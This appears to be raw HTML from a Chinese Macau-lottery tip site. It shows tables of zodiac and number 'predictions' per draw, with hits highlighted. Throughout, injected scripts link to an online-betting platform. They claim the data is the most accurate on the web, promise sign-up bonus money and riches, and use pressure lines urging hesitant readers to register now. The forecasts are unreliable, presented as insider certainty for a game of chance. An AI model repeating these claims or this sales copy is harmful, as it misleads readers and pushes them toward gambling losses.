<tr><td class="c1">059期九肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>新注册用户就送彩金</font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#0000FF'>特码58倍，永不降倍</font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='	#E6E6FA'><span style='background-color:#FF00FF'>点击"+pt.name+"注册提前领料</span></font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td class="c3">开:牛04</td></tr>
<tr><td class="c1">059期九肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td class="c3">开:牛04</td></tr>
</table><!--  -->








<script>load_pt();</script>

<!------------------------------------------------------------------------------------------------>


<!---
<div class="bt">四不像中特【一肖一码】<font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>
<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF00FF'>本资料版权已归"+pt.name+"所有</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF0000'>请联系"+pt.name+"客服领取资料</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#008000'>开奖日19:00准时公开</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#333333'>本站资料全网最准！</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#333333'>请广大彩民共同见证奇迹！</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#993366'>注册"+pt.name+"会员提前领料</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#9900FF'>新注册用户就送彩金</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#0000FF'>"+pt.name+"专业网投领导者</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF0000'>特码58倍，永不降倍</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#777777'>"+pt.name+pt.domain+"</font></a>")</script></font></b></td><td class="c3">开:發00</td></tr>
</table><!--  -->
<!------------------------------------------------------------------------------------------------>




<!------------------------------------------------------------------------------------------------>

<!-----KTT ẩn mới ------->


<!---
<div class="bt">四不像中特【一肖一码】<font color="#000000" style="font-size: 15pt;">770480.com</font></div>
<table class="butbi">
<tbody>
<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF00FF'>本资料版权已归"+pt.name+"所有</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF0000'>请联系"+pt.name+"客服领取资料</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#008000'>开奖日19:00准时公开</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#333333'>本站资料全网最准！</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#333333'>请广大彩民共同见证奇迹！</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#993366'>注册"+pt.name+"会员提前领料</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#9900FF'>新注册用户就送彩金</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#0000FF'>"+pt.name+"专业网投领导者</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#FF0000'>特码58倍，永不降倍</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lye xinggai'><font style='color:#777777'>"+pt.name+pt.domain+"</font></a>")</script></font></b></td><td class="c3"><font color="#FFFFFF"><span style="background-color: #FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FFFFFF'>立即投注</a>")</script></span></font></td></tr>
</table><!--  -->
<!------------------------------------------------------------------------------------------------>


<div class="bt">四不像中特【一肖一码】<font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi" width="100%">
<tbody>
<tr><td class="c1">014期一码</td><td class="c2">26</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期三码</td><td class="c2">26.05.11</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期五码</td><td class="c2">26.05.11.25.31</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期七码</td><td class="c2">26.05.11.25.31.06.21</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期九码</td><td class="c2">26.05.11.25.31.06.21.20.46</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期一肖</td><td class="c2">龙</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期三肖</td><td class="c2">龙牛羊</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期五肖</td><td class="c2">龙牛羊蛇猪</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期七肖</td><td class="c2">龙牛羊蛇猪鼠鸡</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">014期九肖</td><td class="c2">龙牛羊蛇猪鼠鸡狗猴</td><td class="c3">开:發00</td></tr>
</table><!------>



<div class="bt">四不像中特【一肖一码】<font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi" width="100%">
<tbody>

<tr><td class="c1">013期九码</td><td class="c2">27.02.04.06.34.33.43.<span style="background-color: #FFFF00">01</span>.17</td><td class="c3">开:蛇01</td></tr>

<tr><td class="c1">013期九肖</td><td class="c2">兔龙虎鼠猴鸡猪<span style="background-color: #FFFF00">蛇</span>牛</td><td class="c3">开:蛇01</td></tr>
</table><!------>









<div class="bt">四不像中特【一肖一码】<font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi" width="100%">
<tbody>
<tr><td class="c1">010期一码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期三码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.02.09</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期五码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.02.09.22.04</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.02.09.22.04.19.32</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期九码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.02.09.22.04.19.32.11.49</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>龙鸡</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>龙鸡猴虎</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>龙鸡猴虎猪狗</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>龙鸡猴虎猪狗羊蛇</td><td class="c3">开:兔27</td></tr>
</table><!------>









































































































































































<div class="bt"><a target="_blank" href="./jzt.html"><span style="font-weight: 400">
	<h3>点击查看《一肖一码》更多历史记录</h3></span><font color="#0000FF"></font></font></a></div>
		




<script>load_hp1();</script>  




<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★七尾中特★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi" width="100%"><body>





















<tr><td>002期:<font color="#FF0000">【七尾中特】【0.1.<span style="background-color: #FFFF00">2</span>.3.5.6.8】</font>开:<font color="#FF0000">猴22中</font></td></tr>
<tr><td>003期:<font color="#FF0000">【七尾中特】【1.2.4.5.6.7.<span style="background-color: #FFFF00">9</span>】</font>开:<font color="#FF0000">鸡09中</font></td></tr>
<tr><td>004期:<font color="#FF0000">【七尾中特】【0.1.2.3.4.<span style="background-color: #FFFF00">5</span>.8】</font>开:<font color="#FF0000">鸡45中</font></td></tr>
<tr><td>005期:<font color="#FF0000">【七尾中特】【1.2.<span style="background-color: #FFFF00">3</span>.5.6.7.8】</font>开:<font color="#FF0000">猪43中</font></td></tr>
<tr><td>006期:<font color="#FF0000">【七尾中特】【2.<span style="background-color: #FFFF00">3</span>.5.6.7.8.9】</font>开:<font color="#FF0000">蛇13中</font></td></tr>
<tr><td>007期:<font color="#FF0000">【七尾中特】【0.<span style="background-color: #FFFF00">1</span>.2.4.5.7.8】</font>开:<font color="#FF0000">牛41中</font></td></tr>
<tr><td>008期:<font color="#FF0000">【七尾中特】【0.<span style="background-color: #FFFF00">1</span>.2.3.5.6.7】</font>开:<font color="#FF0000">鸡21中</font></td></tr>
<tr><td>009期:<font color="#FF0000">【七尾中特】【1.2.3.4.6.<span style="background-color: #FFFF00">8</span>.9】</font>开:<font color="#FF0000">虎28中</font></td></tr>
<tr><td>010期:<font color="#FF0000">【七尾中特】【0.1.2.5.6.<span style="background-color: #FFFF00">7</span>.8】</font>开:<font color="#FF0000">兔27中</font></td></tr>
<tr><td>011期:<font color="#FF0000">【七尾中特】【0.<span style="background-color: #FFFF00">1</span>.3.4.5.6.7】</font>开:<font color="#FF0000">羊11中</font></td></tr>
<tr><td>012期:<font color="#FF0000">【七尾中特】【0.2.3.5.6.7.8】</font>开:<font color="#FF0000">羊11</font><font color="#808080">错</font></td></tr>
<tr><td>013期:<font color="#FF0000">【七尾中特】【<span style="background-color: #FFFF00">1</span>.2.5.6.7.8.9】</font>开:<font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期:<font color="#FF0000">【七尾中特】【0.1.2.3.5.6.7】</font>开:<font color="#FF0000">發00中</font></td></tr>

<!--<tr><td>363期:<font color="#FF0000">【七尾中特】【$.$.$.$.$.$.$】</font>开:<font color="#FF0000">發00中</font></tr><!--  -->



<!--
 <tr><td style="line-height: 23px;">
<span style="background-color: #FFFF00;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00;'><font color='#FF0000'>努力的研究，希望可以带领大家赚更多的钱</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00;'><font color='#FF0000'>请联系"+pt.name+"客服，领取精准七尾中特公式</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00;'><font color='#FF0000'>带你发家致富，让穷人暴富，让富人更富！</span></font></a>")</script><br>
</span> 
<!--  -->



<tr><td><span style="background-color: #00FFFF">记个好网站少走坎坷路770480.com</font></span></tr>


<!--HSC  -->
<!--
<tr><td><marquee style="background: #a7fffc;color: #ff0000;">记个好网站少走坎坷路770480.com</marquee></td></tr><!--  -->




</tbody>
</table>






<div class="bt" >四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★四不像图★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>




<tr><td><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amsbx.jpg?3"></script></td></tr><!---->








<!--THO-->
<!--
<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">XXX期：更新中开:發00准<span style="background-color: #FFFF00"><br>
	</span>
	</font>①<font color="#FF0000"><font color="#800000">更新中</font><span style="background-color: #FFFF00"><br>
	</span>
	</font>②<font color="#FF0000"><font color="#0000FF">更新中</font><span style="background-color: #FFFF00"><br>
	</span>
	</font>③<font color="#008080">更新中</font><font color="#FF0000"><span style="background-color: #FFFF00"><br>
	</span>
	</font>本人取特都是有思路可寻,对错看天意,喷狗绕道<span style="background-color: #FFFF00"><font color="#FF0000"></td></tr>
</table><!--  -->





<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">014期：今期兔鸡狗出特，又何辞醉玉颓山开:發00准<span style="background-color: #FFFF00"><br>
	</span>
	</font>①<font color="#FF0000"><font color="#800000">杀牛龙马</font><span style="background-color: #FFFF00"><br>
	</span>
	</font>②<font color="#FF0000"><font color="#0000FF">图解特肖兔鸡狗鼠羊</font><span style="background-color: #FFFF00"><br>
	</span>
	</font>③<font color="#008080">绿波+蓝波</font><font color="#FF0000"><span style="background-color: #FFFF00"><br>
	</span>
	</font>本人取特都是有思路可寻,对错看天意,喷狗绕道<span style="background-color: #FFFF00"><font color="#FF0000"></td></tr>
</table><!--  -->


<table class="hieu">
<tr><th class="hieu"><font color="#FF0000">013期：今期鼠蛇牛出特，五孔金针夜不寐开:蛇01准<span style="background-color: #FFFF00"><br>
	</span>
	</font>①<font color="#FF0000"><font color="#800000"><span style="background-color: #FFFF00">杀兔虎龙</span></font><span style="background-color: #FFFF00"><br>
	</span>
	</font>②<font color="#FF0000"><font color="#0000FF">图解特肖鼠<span style="background-color: #FFFF00">蛇</span>牛猪狗</font><span style="background-color: #FFFF00"><br>
	</span>
	</font>③<font color="#008080">蓝波+<span style="background-color: #FFFF00">红波</span></font><font color="#FF0000"><span style="background-color: #FFFF00"><br>
	</span>
	</font>本人取特都是有思路可寻,对错看天意,喷狗绕道<span style="background-color: #FFFF00"><font color="#FF0000"></td></tr>
</table><!--  -->












































































































































































































<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★玄机阴阳★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">


<tbody>



























<tr><td>012期:🐱‍🐉【玄机阴阳】🐱‍🐉<font color="#0000FF"><span style="background-color: #FFFF00">阳肖</span></font>开:<font color="#FF0000">羊11中</font></td></tr></tr>
<tr><td>013期:🐱‍🐉【玄机阴阳】🐱‍🐉<font color="#0000FF">阳肖</font>开:<font color="#FF0000">蛇01</font><font color="#808080">错</font></td></tr></tr>
<tr><td>014期:🐱‍🐉【玄机阴阳】🐱‍🐉<font color="#0000FF">阴肖</font>开:<font color="#FF0000">發00中</font></td></tr></tr>


<!--
<tr><td>302期:🐱‍🐉【玄机阴阳】🐱‍🐉<font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700;width: 42px;' class='abc'><font color='#FFFF00'>领取</font></span></a>")</script></font></font>开:<font color="#FF0000">發00中</font></td></tr></tr><!---->







<!--话术8C-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu8 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu8 {
    animation:.5s infinite effectScale
}
.buxiang8 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs8 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs8 td:nth-child(odd) {
width: 40%;
}
} 
</style>

<table style="background-color: #dfecdea3;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00803b'>你总说“再观望一下这份资料”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#795548'>但机会不会等你</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#ff9800'>别人都领了、中了、提了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>❗️这时候你还在犹豫？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>点我一下，换一场结果👉[立即领取]</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang8'>不想试试</button></a>")</script>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#27AE60;display:inline-block;border-radius:8px'><button class='lingqu8'>资料+彩金一起拿</button></a>")</script></font></td></tr>
</table>

<table class="butbi">
<tr><td>
<!--  -->










<tr><td style="font-size:14pt;" height="35"><font color="#800000">阴肖:鼠龙蛇马狗猪➧阳肖:牛虎兔羊猴鸡</font></td></tr>




<tr><td><span style="background-color: #00FFFF">帮助彩民实现梦想，跟着我不迷路!</font></span></td></tr></tr><!--  -->



</tbody>
</table>











</tbody>
</table>






<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>


<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★精华帖子★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>

<div id="gsb1" class="border-box-body">
<div class="ta nc">

<table class="nen hiu1" width="100%" border="1">
<tbody>
<tr><td><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:四不像中特<font color="#009900"></font><span style="background-color: #000000"><font color="#FFFF00">【内幕资料】</font></span><font color="##668CFF">长期免费</font></a>`)</script></td></tr>

<tr><td><a target="_blank" href="gsb/01.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">精品家野</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/02.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">四头中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/03.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">前后中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/04.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">阴阳中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/05.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<span style="background-color: #FFFF00"><font color="#FF0000">日夜生肖</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/06.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">发财七肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/07.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">天地生肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/08.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">20码中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/09.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">大神六肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/10.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<span style="background-color: #FFFF00"><font color="#FF0000">男女中特</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/11.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">三国中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/12.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">肉菜草肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/13.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">风雷云雨</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/14.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">四季中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="gsb/15.html" target="_blank"><script>document.write(am_no)</script>期:四不像中特<font color="#009900"></font>【<font color="#FF0000">九肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
</tbody>
</table>
</div>









<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★家野两肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>
























<tr><td>013期:<font color="#0000FF">【家野两肖】【<span style="background-color: #FFFF00">野兽</span>+鸡猪】</font>开:<font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期:<font color="#0000FF">【家野两肖】【野兽+羊牛】</font>开:<font color="#FF0000">發00中</font></td></tr>
<tr><td>015期:<font color="#0000FF">【家野两肖】【更新+更新】</font>开:<font color="#FF0000">發00中</font></td></tr>





<tr><td><font color="#800000">家禽:牛猪狗鸡羊马🌸野兽:兔虎鼠猴蛇龙</font></font></td></tr><!--  -->


<tr><td><span style="background-color: #00FFFF">真金不怕火炼，好料不怕开奖检验。</span></font></td></tr>


</tbody>
</table>


<script>load_hp2();</script>  



<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★六肖平特★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>






<tr><td>001期:【六肖平特】【<span style="background-color: #FFFF00">狗</span>猴龙<span style="background-color: #FFFF00">羊猪</span>马】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>002期:【六肖平特】【鼠<span style="background-color: #FFFF00">虎</span>狗<span style="background-color: #FFFF00">猴</span>鸡<span style="background-color: #FFFF00">兔</span>】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>003期:【六肖平特】【<span style="background-color: #FFFF00">狗鸡</span>蛇虎<span style="background-color: #FFFF00">鼠猪</span>】<font color="#FF0000">开4肖</font></td></tr>
<tr><td>004期:【六肖平特】【兔鼠虎龙<span style="background-color: #FFFF00">鸡羊</span>】<font color="#FF0000">开2肖</font></td></tr>
<tr><td>005期:【六肖平特】【羊<span style="background-color: #FFFF00">牛狗</span>鼠鸡<span style="background-color: #FFFF00">猪</span>】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>006期:【六肖平特】【<span style="background-color: #FFFF00">蛇兔</span>猪狗龙<span style="background-color: #FFFF00">羊</span>】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>007期:【六肖平特】【马<span style="background-color: #FFFF00">牛狗</span>龙<span style="background-color: #FFFF00">兔</span>蛇】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>008期:【六肖平特】【<span style="background-color: #FFFF00">兔</span>鼠蛇狗<span style="background-color: #FFFF00">猪</span>猴】<font color="#FF0000">开2肖</font></td></tr>
<tr><td>009期:【六肖平特】【<span style="background-color: #FFFF00">虎</span>狗<span style="background-color: #FFFF00">牛猪</span>马<span style="background-color: #FFFF00">鼠</span>】<font color="#FF0000">开4肖</font></td></tr>
<tr><td>010期:【六肖平特】【<span style="background-color: #FFFF00">马龙</span>虎猪鸡<span style="background-color: #FFFF00">兔</span>】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>011期:【六肖平特】【<span style="background-color: #FFFF00">羊马</span>蛇<span style="background-color: #FFFF00">牛</span>鼠鸡】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>012期:【六肖平特】【<span style="background-color: #FFFF00">狗牛</span>猴<span style="background-color: #FFFF00">龙</span>马虎】<font color="#FF0000">开3肖</font></td></tr>
<tr><td>013期:【六肖平特】【羊龙虎<span style="background-color: #FFFF00">鸡</span>猴<span style="background-color: #FFFF00">兔</span>】<font color="#FF0000">开2肖</font></td></tr>
<tr><td>014期:【六肖平特】【牛羊鼠猪龙马】<font color="#FF0000">开?肖</font></td></tr>


<!--<tr><td>363期:【六肖平特】【资料正在更新】<font color="#FF0000">开?肖</font></td></tr><!--  -->

<tr><td><span style="background-color: #00FFFF">千山万水总是情，收藏本站行不行</span></font></td></tr>


</tbody>
</table>

<!--大小-->



<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★广告赞助商★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>
<div class="bolaryan nen">



<script>load_link3()</script>

</tbody>
</table>




<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★准确三行★</font><font color="#000000" style="font-size: 16pt;">770480.com</div>
<table class="butbi">
<tbody>

































